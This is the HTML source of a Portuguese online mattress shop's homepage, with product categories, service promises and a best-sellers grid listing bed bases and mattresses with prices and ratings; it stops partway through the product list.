				<div  data-elementor-type="wp-page" data-elementor-id="26" class="elementor elementor-26" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-33d097c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d097c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e948832" data-id="5e948832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3735198 elementor-widget elementor-widget-image" data-id="3735198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="311" height="164" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-13.svg" class="attachment-large size-large wp-image-192" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2011cb58 elementor-widget elementor-widget-text-editor" data-id="2011cb58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="JsGRdQ">Colchões à medida para as noites tranquilas com que sempre sonhou</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1a02e129 elementor-widget elementor-widget-button" data-id="1a02e129" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver Produtos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57d85a3c" data-id="57d85a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd4633d elementor-absolute elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="cd4633d" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="1831" height="976" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-7-1-4-min.png" class="attachment-full size-full wp-image-181" alt="" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-7-1-4-min.png 1831w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-7-1-4-min-300x160.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-7-1-4-min-1024x546.png 1024w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-7-1-4-min-768x409.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-7-1-4-min-600x320.png 600w" sizes="(max-width: 1831px) 100vw, 1831px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90d1dda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90d1dda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f5c93b2" data-id="1f5c93b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7100859a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7100859a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36580645" data-id="36580645" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-461210a9 elementor-widget elementor-widget-heading" data-id="461210a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77fefb13 elementor-widget elementor-widget-heading" data-id="77fefb13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Colchões</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7d7779b2 elementor-widget elementor-widget-button" data-id="7d7779b2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/categoria/colchoes">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-arrow-right"></i>			</span>
									<span class="elementor-button-text">Ver todos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3acfdeaf elementor-absolute elementor-widget elementor-widget-image" data-id="3acfdeaf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="267" height="281" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-9-1-min.png" class="attachment-full size-full wp-image-213" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f710792" data-id="2f710792" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52dc77b2 elementor-widget elementor-widget-heading" data-id="52dc77b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3defe363 elementor-widget elementor-widget-heading" data-id="3defe363" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Camas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1b889f4f elementor-widget elementor-widget-button" data-id="1b889f4f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/categoria/camas">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-arrow-right"></i>			</span>
									<span class="elementor-button-text">Ver todos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-454833ce elementor-absolute elementor-widget elementor-widget-image" data-id="454833ce" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="212" height="183" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Design-sem-nome-10-1-min.png" class="attachment-full size-full wp-image-214" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18e50e50" data-id="18e50e50" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49061e06 elementor-widget elementor-widget-heading" data-id="49061e06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f8969d0 elementor-widget elementor-widget-heading" data-id="3f8969d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Estrados</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-295a8256 elementor-widget elementor-widget-button" data-id="295a8256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/categoria/estrados">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-arrow-right"></i>			</span>
									<span class="elementor-button-text">Ver todos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63c5a0b7 elementor-absolute elementor-widget elementor-widget-image" data-id="63c5a0b7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="265" height="219" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/imagens-colchoes-e-manias-1-min.png" class="attachment-full size-full wp-image-215" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-140d03cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="140d03cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2860f92" data-id="2860f92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-686f75c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="686f75c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-744ddfb" data-id="744ddfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c6e545e elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6c6e545e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-truck-2"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Entregas Grátis 						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Entregas rápidas e grátis					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ee709b1" data-id="ee709b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5089a175 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5089a175" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-credit-card"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Garantia até 5 anos						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Colchões com 2 anos de garantia e 5 anos nos de gama alta.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b592dc1" data-id="5b592dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-560ffd9a elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="560ffd9a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-save-money"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Produtos personalizados						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Dispomos de uma vasta gama de produtos de descanso, que são personalizáveis e fabricados no momento					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5739321e" data-id="5739321e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467469d9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="467469d9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-support"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Atendimento Personalizado						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ajudámos a decidir a melhor opção para si!					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63d4db5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63d4db5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-364c577a" data-id="364c577a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-31fc7281 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fc7281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b276e4d" data-id="6b276e4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53dfd281 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="53dfd281" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2b0450b1" data-id="2b0450b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70d55ef0 elementor-widget elementor-widget-heading" data-id="70d55ef0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais Vendidos</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5604081d" data-id="5604081d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-329f272f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="329f272f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3cf4599 elementor-product-loop-item--align-center elementor-grid-tablet-2 elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="3cf4599" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><span class="wpfHidden" data-shortcode-attribute="{&quot;limit&quot;:&quot;-1&quot;,&quot;columns&quot;:4,&quot;rows&quot;:2,&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;ids&quot;:&quot;&quot;,&quot;skus&quot;:&quot;&quot;,&quot;category&quot;:&quot;&quot;,&quot;cat_operator&quot;:&quot;IN&quot;,&quot;attribute&quot;:&quot;&quot;,&quot;terms&quot;:&quot;&quot;,&quot;terms_operator&quot;:&quot;IN&quot;,&quot;tag&quot;:&quot;&quot;,&quot;tag_operator&quot;:&quot;IN&quot;,&quot;visibility&quot;:&quot;visible&quot;,&quot;class&quot;:&quot;&quot;,&quot;page&quot;:1,&quot;paginate&quot;:&quot;&quot;,&quot;cache&quot;:false}"></span><ul class="products elementor-grid columns-4">
<li class="product type-product post-806 status-publish first instock product_cat-estrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/estrado-ripas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Estrado Ripas" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas.jpg 458w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-300x300.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Estrado Ripas" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Estrado-ripas.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Estrado Ripas</h2><div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 69,00&nbsp;&euro; through 159,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/estrado-ripas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_806" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="806" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Estrado Ripas&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_806" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:806,&quot;item_id&quot;:806,&quot;item_name&quot;:&quot;Estrado Ripas&quot;,&quot;sku&quot;:806,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Estrados&quot;,&quot;id&quot;:806,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/estrado-ripas\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-522 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/super-especial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Especial" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-768x768.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9.png 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Super Especial" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-768x768.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/Loja-dos-Colchoes-22-08-2023-9.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Super Especial</h2><div class="star-rating" role="img" aria-label="Avaliação 4.79 de 5"><span style="width:95.8%">Avaliação <strong class="rating">4.79</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>299,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 129,00&nbsp;&euro; through 299,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/super-especial/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_522" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="522" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Super Especial&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_522" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:522,&quot;item_id&quot;:522,&quot;item_name&quot;:&quot;Super Especial&quot;,&quot;sku&quot;:522,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:522,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/super-especial\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-420 status-publish instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/master/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Master" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-1024x1024.jpg 1024w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Master" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-300x300.jpg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-1024x1024.jpg 1024w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-150x150.jpg 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-768x768.jpg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-600x600.jpg 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8-100x100.jpg 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/8.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Master</h2><div class="star-rating" role="img" aria-label="Avaliação 4.76 de 5"><span style="width:95.2%">Avaliação <strong class="rating">4.76</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>349,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 159,00&nbsp;&euro; through 349,00&nbsp;&euro;</span></span>
</a><a href="https://lojadoscolchoes.pt/productos/master/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_420" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="420" data-product_sku="" aria-label="Seleccione as opções para &ldquo;Master&rdquo;" rel="nofollow">Ver opções</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_420" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:420,&quot;item_id&quot;:420,&quot;item_name&quot;:&quot;Master&quot;,&quot;sku&quot;:420,&quot;price&quot;:159,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colch\u00f5es&quot;,&quot;id&quot;:420,&quot;productlink&quot;:&quot;https:\/\/lojadoscolchoes.pt\/productos\/master\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-470 status-publish last instock product_cat-colchoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://lojadoscolchoes.pt/productos/visco-magic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visco Magic" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-768x768.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-600x600.png 600w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-100x100.png 100w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2.png 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visco Magic" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-300x300.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-150x150.png 150w, https://lojadoscolchoes.pt/wp-content/uploads/2022/12/2-768x768.png 768w, 